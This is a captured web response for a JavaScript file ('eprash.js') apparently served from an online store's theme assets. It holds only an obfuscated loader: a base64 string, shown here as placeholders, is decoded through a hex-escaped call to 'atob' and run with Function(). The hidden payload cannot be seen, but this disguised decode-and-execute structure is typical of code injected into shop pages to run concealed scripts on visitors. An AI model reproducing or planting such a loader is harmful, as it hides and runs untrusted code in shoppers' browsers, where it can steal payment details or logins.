

--- FILE ---
content_type: text/javascript
request_url: https://shopsharpe.com/cdn/shop/t/7/assets/eprash.js?v=142480958541896239681616757330
body_size: 336
content:
let y = "[base64]/[base64]";Function(window["\x61\x74\x6F\x62"](y))();
